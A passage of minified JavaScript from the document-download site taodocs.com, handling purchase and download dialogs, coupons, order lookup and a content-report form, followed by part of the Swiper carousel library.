class="sendp">我们将发送下载地址到您的邮箱，如果没有跳出下载弹窗，请手动<a href="javascript:taodocs.guestDown(\''+i+'\');" class="user_clickhere"> [点击这里]<\/a>您也可以关注我们的公众号进行下载。<\/p><\/div><\/div><div class="pay_success2"><div class="ps1_r"><img  width="140px" height="140px"  src="//static.taodocs.com/img/doc.png"/><\/div><div class="ps2_r"><p class="ps2_p1">关注官方微信公众号，可获得网站的即时资讯，立即回复本次的订单号还能获得 <span style="color:#063872">免单机会<\/span>。<\/p><p style="font-size: 17px;color: #063872;margin-bottom: 10px;"><a onclick="_addFavorite()" href="javascript:void(0)" rel="sidebar">收藏淘豆网<\/a><\/p><p>如有疑问请咨询客服<a class="show_wx" style="position:relative"><img style="width: 18px;height: 16px;vertical-align: -4px;margin-right: 10px;margin-left: 20px;" src="//static.taodocs.com/img/icon/right_wx.png"><span class="head_wx" style="z-index: 99999;position: absolute;right: -55px;top:-189px"> <img src="//static.taodocs.com/img/wx_gzh.png" /><\/span><\/a><\/p><\/div><\/div>',u='<div class="pay_success1"><img class="paysuccess" src="//static.taodocs.com/img/paysuccess.png"><div><p class="paysuccessp">成功支付！<span>保留此页面做为支付凭证。<\/span><\/p><p class="paynump" style="margin-bottom:20px">您支付的商户订单号为：'+i+'<\/p><p><br><\/p><p class="sendp">没有收到文档，您可直接在当前页面点下载按钮重新下载，或者<a href="javascript:taodocs.guestDown(\''+i+'\');" class="user_clickhere"> [点击这里]<\/a>，您也可以关注我们的公众号了解更多。<\/p><\/div><\/div><br><div class="pay_success2"><div class="ps1_r"><img  width="140px" height="140px"  src="//static.taodocs.com/img/doc.png"/><\/div><div class="ps2_r"><p class="ps2_p1">关注官方微信公众号，可获得网站的即时资讯，立即回复本次的订单号还能获得 <span style="color:#063872">免单机会<\/span><\/p><p style="font-size: 17px;color: #063872;margin-bottom: 10px;"><a onclick="_addFavorite()" href="javascript:void(0)" rel="sidebar">收藏淘豆网<\/a><\/p><p>如有疑问请咨询客服<a class="show_wx" style="position:relative"><img style="width: 18px;height: 16px;vertical-align: -4px;margin-right: 10px;margin-left: 20px;" src="//static.taodocs.com/img/icon/right_wx.png"><span class="head_wx" style="z-index: 99999;position: absolute;right: -55px;top:-189px"> <img src="//static.taodocs.com/img/wx_gzh.png" /><\/span><\/a><\/p><\/div><\/div>';layer.open({type:1,title:["文档下载"],fixed:!0,area:["620px","450px"],shade:.4,shadeClose:!0,move:".layui-layer-title",anim:2,content:isLogin?u:r,success:function(){$(".head_wx").css("display","none");$(".show_wx").hover(function(){$(".head_wx").css("display","block")},function(){$(".head_wx").css("display","none")});$(".again").on("click",function(){window.location.href=n});$("#sendemail").on("click",function(){if(sendmail==0){var n=$("#input_email").val();/^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/.test(n)==!1?layer.alert("Email格式错误"):$.ajax({url:payurl+"/ajax.aspx?fn=saveemail&email="+n+"&ordercode="+i,type:"POST",data:{email:n,ordercode:i},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.success?(layer.msg('<p style="color:#fff">邮箱保存成功<\/p>'),sendmail=1,$("#sendemail").css("background","#999"),setTimeout(function(){layer.closeAll()},3e3)):layer.msg('<p style="color:#fff">保存失败，请联系我们。<\/p>',{})}})}})},cancel:function(){clearTimeout(timer)}})},againDown:function(n){clearTimeout(timer);layer.open({type:1,title:["文档下载"],fixed:!0,area:["620px","auto"],shade:.4,shadeClose:!0,move:".layui-layer-title",anim:2,content:'<div class="viewSuccess"><div class="viewSuccess-t">您已购买过此文档，无需再次支付购买，直接点击下方下载按钮保存至您的电脑，方便阅读！<\/div><br/><div class="viewSuccess-btn"><a href="javascript:;"   title="重新下载" class="again">重新下载<\/a><\/div><\/div>',success:function(){$(".again").on("click",function(){location.href=n})}})},freeDown:function(n){layer.open({type:1,title:["文档下载"],fixed:!0,area:["620px","auto"],shade:.4,shadeClose:!0,move:".layui-layer-title",anim:2,content:'<div class="viewSuccess"><div class="viewSuccess-t">此文档为免费文档，无需支付购买，直接点击下方下载按钮保存至您的电脑，方便阅读！<\/div><br/><div class="viewSuccess-btn"><a href="javascript:;" title="立即下载" class="again">立即下载<\/a><\/div><\/div>',success:function(){$(".again").on("click",function(){window.location.href=n;layer.closeAll()})}})},deposit:function(n,t){var u='<div class="deposit"><div class="activities"><p class="doc_titlep">'+docTitle+'<\/p><p style="font-size:16px;color:#666666"><span>页数：'+pageNo+'<\/span><span style="margin-left:20px">文档类型：'+ext+' <\/span> <\/p><\/div><h3>优惠价格:<span class="red" style="margin: 0 21px 0 10px;">￥{0}元<\/span><span style="font-size:16px;font-weight: 400;">限时立减{-1}元<\/span> <span class="daojishi_big"><span class="daojishi"><\/span>后恢复{1}元<\/span>   <\/h3><div class="depositLine" id="userMoney">您当前的金额为：<span class="red"><strong>'+n+' 元<\/strong><\/span>，不足本次下载 <\/br>你还需要充值 <span class="red"><strong>'+t+' <\/strong><\/span> 元！<\/div><\/div><div class="show_erweima deposit_erweima" style="text-align:center"><\/div><div  style="margin-top:-10px"><p id="use_coupon">使用优惠券<img class="img_change" src="../img/right_.png"><\/p><p style="display:none" id="coupon_p"><input id="input_coupon" type="text"  placeholder="请输入您的优惠券号"/><span class="sure_use">确定 <\/span><\/p><p style="display:none;padding-left: 48px;color: red;" class="youhui_tip">优惠券立减<span class="youhui_price"><\/span>元<\/p><\/div>',r,i;money<=10?(i=3,r=money+i):money>10&&money<=20?(i=5,r=money+i):money>20&&money<=40?(i=8,r=money+i):money>40&&money<=50?(i=10,r=money+i):money>50&&money<=100?(i=20,r=money+i):(i=30,r=money+i);layer.open({type:1,title:["文档下载"],fixed:!0,area:["580px","625px"],shade:.4,move:".layui-layer-title",anim:2,content:u.replace("{0}",money).replace("{1}",r).replace("{-1}",i),success:function(n,t,i){function u(){maxtime>=0?(minutes=Math.floor(maxtime/60),seconds=Math.floor(maxtime%60),msg=minutes+":"+seconds,$(".daojishi").text(msg),--maxtime):(clearInterval(timer15min),maxtime=120,timer15min=setInterval(u,1e3))}timer15min=setInterval(u,1e3);i=n.find("#use_coupon");$(i).click(function(){var n=$("#coupon_p").css("display");$("#coupon_p").css("display",n=="none"?"block":"none");$(".img_change").attr("src",n=="none"?"../img/down_.png":"../img/right_.png")});taodocs.payCallBack();var r=0;n.find(".sure_use").on("click",function(){r==0&&$.ajax({url:payurl+"/ajax.aspx?fn=CouponUse",type:"POST",data:{couponcode:$("#input_coupon").val(),ordercode:OutTradeNo},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==1&&alert(n.msg);n.ret==0&&(r=1,$(".sure_use").css("background","#999"),alert("使用成功"),$(".youhui_tip").css("display","block"),$(".youhui_price").html(n.data))}});r==1})},cancel:function(){clearInterval(timer15min);clearTimeout(timer)}})},category:function(n,t,i,r,u){switch(t){case 1:t='<p class="red">本文档标题中含“图”，但实际上由于本站不能上传图纸（只能上传office+pdf格式），因此无图可下载。如需要图，请联系上传者（手机号：'+r+" 邮箱："+i+"）。“<\/p>";$(n).append(t);break;case 2:t='<p class="red">本文档标题中含“设计”，但实际上由于本站不能上传图纸（只能上传office+pdf格式），因此无图可下载。如需要图，请联系上传者（手机号：'+r+" 邮箱："+i+"）。“<\/p>";$(n).append(t);break;case 3:t='<p class="red">本文档含“计划书”，该文档有可能“只是广告文档，只有目录无实际可用内容”，请下载之前辨别。<\/p>';$(n).append(t);break;case 4:t='<p class="red">本文档含“报告”，该文档有可能“只是广告文档，只有目录无实际可用内容”，请下载之前辨别。<\/p>';$(n).append(t);break;case 5:t='<p class="red">本文档含“可行性”，该文档有可能“只是广告文档，只有目录无实际可用内容”，请下载之前辨别。<\/p>';$(n).append(t);break;case 6:t='<p class="red">本文档标题含“答案”，但实际上有可能“并没有答案”，请下载之前辨别是否有答案。<\/p>';$(n).append(t);break;case 7:t='<p class="red">本文档含“'+u+"”字样，但是用户有可能篡改标题将以往的"+(u-3)+"或"+(u-4)+"修改为"+u+"，下载之前仔细辨别是否为“"+u+"”；<\/p>";$(n).append(t)}},guestDown:function(n){clearTimeout(timer);layer.closeAll();var t=document.body.scrollWidth/2-310;layer.open({type:1,title:"订单找回－游客下载",fixed:!0,area:["620px","350px"],shade:.7,content:'<div class="orderSearch"><p>您好，请输入您的邮箱/商户单号：<\/p><p><input type="text" id="guestOrderId" placeholder="您好，请输入您的邮箱/商户单号（PC或WAP开头）" ><a class="orderSearchBtn" href="javascript:;" id="orderSearch">提交查询<\/a><\/p><\/div><div id="result"><\/div><div class="ordersearch_a"><a href="/about/howgetorder.aspx" target="_blank">如何查询商户单号？<\/a><\/div><div class="ordersearch_a">我是会员下载，没有收到文档，请 <a href="/QueryByOrder.aspx" class="user_clickhere" target="_blank">[点击这里]<\/a><\/div><div class="ordersearch_b">如有疑问请咨询客服 <\/div>',success:function(){n?$("#guestOrderId").attr("value",n):null;$("#orderSearch").on("click",function(){var n=$("#guestOrderId").val();$.ajax({url:my_url+"/ajax.aspx?fn=getGuestOrder",type:"GET",data:{payId:n,_r:Math.random()},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){var i,t;if(n.success){for(i="",t=0;t<n.info.length;t++)i+=ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?"<span class='doc_title'>文档名："+n.info[t].Title+"<\/span><span class='doc_order_down'><a href='/down.aspx?action=TrueDownLoad&payId="+n.info[t].OutTradeNo+"'>点击下载<\/a><\/span><br/>":"<span class='doc_title'>文档名："+n.info[t].Title+"<\/span><span class='doc_order_down'><a href='/down/"+md5(pid)+type+"?action=TrueDownLoad&payId="+n.info[t].OutTradeNo+"'>点击下载<\/a><\/span><br/>";$("#result").html(i)}else layer.alert(n.msg)}})})}})},guestOrder:function(n){var i,t,r,u;layer.closeAll();i="";r=ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?'<a href="/down.aspx?action=TrueDownLoad&payId='+n[t].OutTradeNo+'" target="_blank">点击下载<\/a>':'<a href="/down/'+md5(pid)+type+"?action=TrueDownLoad&payId="+n[t].OutTradeNo+'" target="_blank">点击下载<\/a>';for(t in n)i+='<div class="guestOrder"><div>标&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;题：<a target="_blank" href="/p-'+n[t].DocID+'.html">'+n[t].Title+'<\/a><\/div><div>价&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;格：<em class="red">'+n[t].Price+'<\/em> 元<\/div><div>购买时间：<span id="trade_date">'+n[t].RegTime+"<\/span><\/div><div>下载地址："+r+"<\/div><\/div>";u=document.body.scrollWidth/2-310;layer.open({type:1,title:"订单查询结果",fixed:!0,area:["620px","400px"],shade:.7,content:i,success:function(){}})},qrcode:function(n){var t=decodeURIComponent(n.src),i;t=t.substring(n.src.indexOf("=")+1);i=new QRCode(document.getElementById("qzrc"),{width:200,height:200});$(n).remove();i.makeCode(t)},jubao:function(){var n=[],t;n.push("<div>文档标题："+docTitle+"<\/div>");n.push("<div>文档编号：https://www.taodocs.com/p-"+pid+".html<\/div>");n.push('<div>举报类型：<b>非法（文档涉及政治、宗教、色情或其他违反国家法律法规的内容）<\/b><font color="red">奖5-20元<\/font><\/div>');n.push('<dl><dt>举报理由：<\/dt><dd class="z1"><ul><\/ul><textarea style="width:450px;height:65px;" id="reason" placeholder="举报理由务必真实可信。如：第n页哪个位置有什么问题。说清楚，越详细越好，这样管理员通过的可能性才会更大，得到奖励的才越高。"><\/textarea><\/dd><\/dl>');n.push('<dl><dt>联系方式：<\/dt><dd class="z1"><ul><\/ul><input type="text" id="userqq" placeholder="请填写真实信息，方便审核通过后联系发放奖励。"><\/textarea><\/dd><\/dl>');n.push('<div class="tourists-btn mt15"><a href="javascript:;" id="btnJubao" onclick="taodocs.jubaoSave();">确定并提交<\/a><\/div>');n.push('<div class="tourists-btn mt15" style="color:red;">审核一般在三个工作日内完成，如没有收到回复(可能联系方式有误)，<br/>请联系在线客服发放奖励。<\/div>');t=document.body.scrollWidth/2-300;layer.open({type:1,title:"举报非法有奖活动",area:["600px","400px"],content:'<div class="tourists" style="color:#333">'+n.join("")+"<\/div>",cancel:function(){}})},jubaoSave:function(){""==$("#reason").val()?alert("请填写举报理由"):""==$("#userqq").val()?alert("请填写联系方式"):$.post("/ajax.aspx?fn=jubao&_r="+Math.random(),"docid="+pid+"&Body="+encodeURIComponent($("#reason").val())+"&userqq="+encodeURIComponent($("#userqq").val()),function(n){-1!=n.indexOf("ufook")?(alert("保存成功，请等待审核，感谢您对本站的支持！"),layer.closeAll()):alert("保存失败，您可以直接联系客服举报，同样有奖励哦！")})}};$(function(){function n(n){var i=0,r;n||(n=window.event);n.wheelDelta?(i=event.wheelDelta/360,window.opera&&(i=-i)):n.detail&&(i=-n.detail/3);r=n.target||n.srcElement;(r.tagName=="OBJECT"||r.tagName=="EMBED")&&(t.focus(),n.stopPropagation&&(n.preventDefault(),n.stopPropagation())||(n.cancelBubble=!0,n.returnValue=!1))}var t=document.getElementById("doc");window.addEventListener&&navigator.userAgent.indexOf("Chrome")==-1?window.addEventListener("DOMMouseScroll",n,!0):window.onmousewheel=document.onmousewheel=n});$(function(){document.getElementById("endtime")&&(iTime=parseInt(document.getElementById("endtime").innerText),RemainTime())});ads=[{src:"http://www.taodocs.com/vip/360_820_90_1.html",w:820,h:100}];adShowPage=0;!function(){"use strict";var n,t=function(i,r){function w(n){return Math.floor(n)}function rt(){var n=u.params.autoplay,t=u.slides.eq(u.activeIndex);t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||u.params.autoplay);u.autoplayTimeoutId=setTimeout(function(){u.params.loop?(u.fixLoop(),u._slideNext(),u.emit("onAutoplay",u)):u.isEnd?r.autoplayStopOnLast?u.stopAutoplay():(u._slideTo(0),u.emit("onAutoplay",u)):(u._slideNext(),u.emit("onAutoplay",u))},n)}function ut(t,i){var r=n(t.target),u;if(!r.is(i))if("string"==typeof i)r=r.parents(i);else if(i.nodeType)return r.parents().each(function(n,t){t===i&&(u=i)}),u?i:void 0;if(0!==r.length)return r[0]}function ft(n,t){t=t||{};var r=window.MutationObserver||window.WebkitMutationObserver,i=new r(function(n){n.forEach(function(n){u.onResize(!0);u.emit("onObserverUpdate",u,n)})});i.observe(n,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData});u.observers.push(i)}function vt(n){var t,o,s,e,r;if((n.originalEvent&&(n=n.originalEvent),t=n.keyCode||n.charCode,!u.params.allowSwipeToNext&&(u.isHorizontal()&&39===t||!u.isHorizontal()&&40===t))||!u.params.allowSwipeToPrev&&(u.isHorizontal()&&37===t||!u.isHorizontal()&&38===t))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===t||39===t||38===t||40===t){if(o=!1,u.container.parents("."+u.params.slideClass).length>0&&0===u.container.parents("."+u.params.slideActiveClass).length)return;var f={left:window.pageXOffset,top:window.pageYOffset},h=window.innerWidth,c=window.innerHeight,i=u.container.offset();for(u.rtl&&(i.left=i.left-u.container[0].scrollLeft),s=[[i.left,i.top],[i.left+u.width,i.top],[i.left,i.top+u.height],[i.left+u.width,i.top+u.height]],e=0;e<s.length;e++)r=s[e],r[0]>=f.left&&r[0]<=f.left+h&&r[1]>=f.top&&r[1]<=f.top+c&&(o=!0);if(!o)return}u.isHorizontal()?(37!==t&&39!==t||(n.preventDefault?n.preventDefault():n.returnValue=!1),(39===t&&!u.rtl||37===t&&u.rtl)&&u.slideNext(),(37===t&&!u.rtl||39===t&&u.rtl)&&u.slidePrev()):(38!==t&&40!==t||(n.preventDefault?n.preventDefault():n.returnValue=!1),40===t&&u.slideNext(),38===t&&u.slidePrev());u.emit("onKeyPress",u,t)}}function bt(n){var u=0,t=0,i=0,r=0;return"detail"in n&&(t=n.detail),"wheelDelta"in n&&(t=-n.wheelDelta/120),"wheelDeltaY"in n&&(t=-n.wheelDeltaY/120),"wheelDeltaX"in n&&(u=-n.wheelDeltaX/120),"axis"in n&&n.axis===n.HORIZONTAL_AXIS&&(u=t,t=0),i=10*u,r=10*t,"deltaY"in n&&(r=n.deltaY),"deltaX"in n&&(i=n.deltaX),(i||r)&&n.deltaMode&&(1===n.deltaMode?(i*=40,r*=40):(i*=800,r*=800)),i&&!u&&(u=i<1?-1:1),r&&!t&&(t=r<1?-1:1),{spinX:u,spinY:t,pixelX:i,pixelY:r}}function yt(n){n.originalEvent&&(n=n.originalEvent);var i=0,f=u.rtl?-1:1,t=bt(n);if(u.params.mousewheelForceToAxis)if(u.isHorizontal()){if(!(Math.abs(t.pixelX)>Math.abs(t.pixelY)))return;i=t.pixelX*f}else{if(!(Math.abs(t.pixelY)>Math.abs(t.pixelX)))return;i=t.pixelY}else i=Math.abs(t.pixelX)>Math.abs(t.pixelY)?-t.pixelX*f:-t.pixelY;if(0!==i){if(u.params.mousewheelInvert&&(i=-i),u.params.freeMode){var r=u.getWrapperTranslate()+i*u.params.mousewheelSensitivity,e=u.isBeginning,o=u.isEnd;if(r>=u.minTranslate()&&(r=u.minTranslate()),r<=u.maxTranslate()&&(r=u.maxTranslate()),u.setWrapperTransition(0),u.setWrapperTranslate(r),u.updateProgress(),u.updateActiveIndex(),(!e&&u.isBeginning||!o&&u.isEnd)&&u.updateClasses(),u.params.freeModeSticky?(clearTimeout(u.mousewheel.timeout),u.mousewheel.timeout=setTimeout(function(){u.slideReset()},300)):u.params.lazyLoading&&u.lazy&&u.lazy.load(),u.emit("onScroll",u,n),u.params.autoplay&&u.params.autoplayDisableOnInteraction&&u.stopAutoplay(),0===r||r===u.maxTranslate())return}else{if((new window.Date).getTime()-u.mousewheel.lastScrollTime>60)if(i<0)if(u.isEnd&&!u.params.loop||u.animating){if(u.params.mousewheelReleaseOnEdges)return!0}else u.slideNext(),u.emit("onScroll",u,n);else if(u.isBeginning&&!u.params.loop||u.animating){if(u.params.mousewheelReleaseOnEdges)return!0}else u.slidePrev(),u.emit("onScroll",u,n);u.mousewheel.lastScrollTime=(new window.Date).getTime()}return n.preventDefault?n.preventDefault():n.returnValue=!1,!1}}function pt(t,i){t=n(t);var e,r,f,o=u.rtl?-1:1;e=t.attr("data-swiper-parallax")||"0";r=t.attr("data-swiper-parallax-x");f=t.attr("data-swiper-parallax-y");r||f?(r=r||"0",f=f||"0"):u.isHorizontal()?(r=e,f="0"):(f=e,r="0");r=r.indexOf("%")>=0?parseInt(r,10)*i*o+"%":r*i*o+"px";f=f.indexOf("%")>=0?parseInt(f,10)*i+"%":f*i+"px";t.transform("translate3d("+r+", "+f+",0px)")}function et(n){return 0!==n.indexOf("on")&&(n=n[0]!==n[0].toUpperCase()?"on"+n[0].toUpperCase()+n.substring(1):"on"+n),n}var v,wt,y,e,ot,s,b,u,st,tt,it,lt,at;if(!(this instanceof t))return new t(i,r);v={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0};wt=r&&r.virtualTranslate;r=r||{};y={};for(e in r)if("object"!=typeof r[e]||null===r[e]||r[e].nodeType||r[e]===window||r[e]===document||"undefined"!=typeof Dom7&&r[e]instanceof Dom7||"undefined"!=typeof jQuery&&r[e]instanceof jQuery)y[e]=r[e];else{y[e]={};for(ot in r[e])y[e][ot]=r[e][ot]}for(s in v)if(void 0===r[s])r[s]=v[s];else if("object"==typeof r[s])for(b in v[s])void 0===r[s][b]&&(r[s][b]=v[s][b]);if(u=this,u.params=r,u.originalParams=y,u.classNames=[],void 0!==n&&"undefined"!=typeof Dom7&&(n=Dom7),(void 0!==n||(n="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7))&&(u.$=n,u.currentBreakpoint=void 0,u.getActiveBreakpoint=function(){var n,i,t,r;if(!u.params.breakpoints)return!1;i=!1;t=[];for(n in u.params.breakpoints)u.params.breakpoints.hasOwnProperty(n)&&t.push(n);for(t.sort(function(n,t){return parseInt(n,10)>parseInt(t,10)}),r=0;r<t.length;r++)(n=t[r])>=window.innerWidth&&!i&&(i=n);return i||"max"},u.setBreakpoint=function(){var n=u.getActiveBreakpoint(),t,r,i;if(n&&u.currentBreakpoint!==n){t=n in u.params.breakpoints?u.params.breakpoints[n]:u.originalParams;r=u.params.loop&&t.slidesPerView!==u.params.slidesPerView;for(i in t)u.params[i]=t[i];u.currentBreakpoint=n;r&&u.destroyLoop&&u.reLoop(!0)}},u.params.breakpoints&&u.setBreakpoint(),u.container=n(i),0!==u.container.length)){if(u.container.length>1)return st=[],u.container.each(function(){st.push(new t(this,r))}),st;u.container[0].swiper=u;u.container.data("swiper",u);u.classNames.push(u.params.containerModifierClass+u.params.direction);u.params.freeMode&&u.classNames.push(u.params.containerModifierClass+"free-mode");u.support.flexbox||(u.classNames.push(u.params.containerModifierClass+"no-flexbox"),u.params.slidesPerColumn=1);u.params.autoHeight&&u.classNames.push(u.params.containerModifierClass+"autoheight");(u.params.parallax||u.params.watchSlidesVisibility)&&(u.params.watchSlidesProgress=!0);u.params.touchReleaseOnEdges&&(u.params.resistanceRatio=0);["cube","coverflow","flip"].indexOf(u.params.effect)>=0&&(u.support.transforms3d?(u.params.watchSlidesProgress=!0,u.classNames.push(u.params.containerModifierClass+"3d")):u.params.effect="slide");"slide"!==u.params.effect&&u.classNames.push(u.params.containerModifierClass+u.params.effect);"cube"===u.params.effect&&(u.params.resistanceRatio=0,u.params.slidesPerView=1,u.params.slidesPerColumn=1,u.params.slidesPerGroup=1,u.params.centeredSlides=!1,u.params.spaceBetween=0,u.params.virtualTranslate=!0);"fade"!==u.params.effect&&"flip"!==u.params.effect||(u.params.slidesPerView=1,u.params.slidesPerColumn=1,u.params.slidesPerGroup=1,u.params.watchSlidesProgress=!0,u.params.spaceBetween=0,void 0===wt&&(u.params.virtualTranslate=!0));u.params.grabCursor&&u.support.touch&&(u.params.grabCursor=!1);u.wrapper=u.container.children("."+u.params.wrapperClass);u.params.pagination&&(u.paginationContainer=n(u.params.pagination),u.params.uniqueNavElements&&"string"==typeof u.params.pagination&&u.paginationContainer.length>1&&1===u.container.find(u.params.pagination).length&&(u.paginationContainer=u.container.find(u.params.pagination)),"bullets"===u.params.paginationType&&u.params.paginationClickable?u.paginationContainer.addClass(u.params.paginationModifierClass+"clickable"):u.params.paginationClickable=!1,u.paginationContainer.addClass(u.params.paginationModifierClass+u.params.paginationType));(u.params.nextButton||u.params.prevButton)&&(u.params.nextButton&&(u.nextButton=n(u.params.nextButton),u.params.uniqueNavElements&&"string"==typeof u.params.nextButton&&u.nextButton.length>1&&1===u.container.find(u.params.nextButton).length&&(u.nextButton=u.container.find(u.params.nextButton))),u.params.prevButton&&(u.prevButton=n(u.params.prevButton),u.params.uniqueNavElements&&"string"==typeof u.params.prevButton&&u.prevButton.length>1&&1===u.container.find(u.params.prevButton).length&&(u.prevButton=u.container.find(u.params.prevButton))));u.isHorizontal=function(){return"horizontal"===u.params.direction};u.rtl=u.isHorizontal()&&("rtl"===u.container[0].dir.toLowerCase()||"rtl"===u.container.css("direction"));u.rtl&&u.classNames.push(u.params.containerModifierClass+"rtl");u.rtl&&(u.wrongRTL="-webkit-box"===u.wrapper.css("display"));u.params.slidesPerColumn>1&&u.classNames.push(u.params.containerModifierClass+"multirow");u.device.android&&u.classNames.push(u.params.containerModifierClass+"android");u.container.addClass(u.classNames.join(" "));u.translate=0;u.progress=0;u.velocity=0;u.lockSwipeToNext=function(){u.params.allowSwipeToNext=!1;u.params.allowSwipeToPrev===!1&&u.params.grabCursor&&u.unsetGrabCursor()};u.lockSwipeToPrev=function(){u.params.allowSwipeToPrev=!1;u.params.allowSwipeToNext===!1&&u.params.grabCursor&&u.unsetGrabCursor()};u.lockSwipes=function(){u.params.allowSwipeToNext=u.params.allowSwipeToPrev=!1;u.params.grabCursor&&u.unsetGrabCursor()};u.unlockSwipeToNext=function(){u.params.allowSwipeToNext=!0;u.params.allowSwipeToPrev===!0&&u.params.grabCursor&&u.setGrabCursor()};u.unlockSwipeToPrev=function(){u.params.allowSwipeToPrev=!0;u.params.allowSwipeToNext===!0&&u.params.grabCursor&&u.setGrabCursor()};u.unlockSwipes=function(){u.params.allowSwipeToNext=u.params.allowSwipeToPrev=!0;u.params.grabCursor&&u.setGrabCursor()};u.setGrabCursor=function(n){u.container[0].style.cursor="move";u.container[0].style.cursor=n?"-webkit-grabbing":"-webkit-grab";u.container[0].style.cursor=n?"-moz-grabbin":"-moz-grab";u.container[0].style.cursor=n?"grabbing":"grab"};u.unsetGrabCursor=function(){u.container[0].style.cursor=""};u.params.grabCursor&&u.setGrabCursor();u.imagesToLoad=[];u.imagesLoaded=0;u.loadImage=function(n,t,i,r,u,f){function o(){f&&f()}var e;n.complete&&u?o():t?(e=new window.Image,e.onload=o,e.onerror=o,r&&(e.sizes=r),i&&(e.srcset=i),t&&(e.src=t)):o()};u.preloadImages=function(){function t(){void 0!==u&&null!==u&&u&&(void 0!==u.imagesLoaded&&u.imagesLoaded++,u.imagesLoaded===u.imagesToLoad.length&&(u.params.updateOnImagesReady&&u.update(),u.emit("onImagesReady",u)))}u.imagesToLoad=u.container.find("img");for(var n=0;n<u.imagesToLoad.length;n++)u.loadImage(u.imagesToLoad[n],u.imagesToLoad[n].currentSrc||u.imagesToLoad[n].getAttribute("src"),u.imagesToLoad[n].srcset||u.imagesToLoad[n].getAttribute("srcset"),u.imagesToLoad[n].sizes||u.imagesToLoad[n].getAttribute("sizes"),!0,t)};u.autoplayTimeoutId=void 0;u.autoplaying=!1;u.autoplayPaused=!1;u.startAutoplay=function(){return void 